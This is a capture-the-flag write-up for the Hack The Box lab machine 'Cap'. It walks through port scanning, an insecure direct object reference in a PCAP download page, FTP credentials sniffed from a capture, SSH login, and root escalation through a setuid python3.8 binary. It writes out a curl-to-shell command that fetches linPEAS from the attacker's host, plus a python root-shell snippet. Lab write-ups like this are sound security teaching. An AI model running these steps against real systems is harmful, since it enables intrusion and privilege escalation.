HTB - Machine 'Cap'
by Jacob Huggins
Summary
HTB Cap is ranked as an easy difficulty Linux machine running a web server with an insecure direct object reference vulnerability, the site has PCAP collection functionality, which also allows downloading of previous PCAPs stored on the server. Reviewing previous PCAPs reveals user credentials with SSH access. With the foothold gained, privileges are escalated through excessive permissions configured for the python3.8 binary.
Machine Information
| Name | Info |
|---|---|
| Machine Name | Cap |
| Difficulty | Easy |
| OS | Linux |
| Target IP | 10.10.10.245 |
| Retire Date | 02 Oct 2021 |
Recon
Configure my environment variable $ip to the target
ip=10.10.10.245
NMAP
Set the env var $ports to open ports found on the machine, scanning the top 1000. I can expand this to all ports at the cost of time if I don’t find anything useful.
ports=$(nmap $ip -Pn -T5 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
Deeper nmap scan against identified ports
nmap -p $ports -sS -sV -sC -T5 -Pn $ip

I usually start by looking at open webservers, so let’s start there.
HTTP
nmap shows port 80 is open and running a gunicorn web server, browsing to http://10.10.10.245 I am presented with a dashboard.
Exploration of the menu reveals an option to take packet captures for 5 seconds and allows downloading for analysis.

After executing a few PCAPs, I notice the URL is incrementing in ID
The first PCAP I ran had the ID of 1, trying to change this to 0 reveals a PCAP with data that is not mine.

This is an Insecure Direct Object Reference (IDOR) vulnerability
Foothold
Downloading and opening the PCAP file for exploration reveals FTP traffic. Following the FTP TCP stream in the packet capture reveals the credentials used to authenticate as the traffic is not encrypted.

nathan:Buck3tH4TF0RM3!
These credentials did not work for FTP, but they did work for SSH.
ssh nathan@$ip
Escalation
One of the first steps to easy wins, run linPEAS. Download linpeas from my kali machine and execute in the SSH session.
curl http://10.10.16.5/linpeas.sh | sh


linpeas identifies python3.8 binary as having the setuid permission.
The below commands when executed inside the python3.8 binary will set the uid to 0 (root) and spawn a bash shell as root.
import os
os.setuid(0)
os.system(“/bin/bash”)